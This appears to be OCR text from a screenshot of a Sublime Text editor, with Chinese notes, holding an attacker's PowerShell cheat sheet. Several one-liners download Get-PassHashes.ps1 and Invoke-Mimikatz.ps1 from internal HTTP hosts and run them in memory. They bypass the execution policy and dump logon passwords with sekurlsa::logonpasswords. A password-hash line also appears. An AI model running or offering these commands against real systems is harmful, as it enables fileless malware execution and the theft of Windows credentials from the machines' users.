 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 100% 8月30日 周一 下午3:00
hash
OPEN FILES
hash
Invoke-Mimikatz.ps1
powercat.ps1
hash Invoke-Mimikatz.ps1 powercat.ps1
20
21 00000000000000000000000000000000:AFFFEBA176210FAD4628F0524BFE1942
22
23
24 远程下载执行，没有文件
25 powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.21.66:8000/
powershell/Get-PassHashes.ps1');Get-PassHashes
26
27 powershell
28 关闭安全配置
29 Set-ExecutionPolicy RemoteSigned
30
31 . .\Get-PassHashes.ps1;Get-PassHashes
32
33 Import-Module .\Get-PassHashes.ps1;Get-PassHashes
34
35 powershell.exe -exec bypass -Command "Import-Module .\Get-PassHashes.ps1;Get-PassHashes"
36
37 powershell.exe -exec bypass -Command "Import-Module .\Get-PassHashes.ps1;Get-PassHashes"
38
39 powershell iex (New-Object Net.WebClient).DownloadString('http://172.16.12.187:8000/
powershell/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command "privilege::debug
sekurlsa::logonpasswords exit"
40
41
42 powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://172.16.12.187:8000/
powershell/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command "privilege::debug
sekurlsa::logonpasswords exit"
43
44
19 characters selected Spaces: 4 Plain Text
8月
30
00:48:37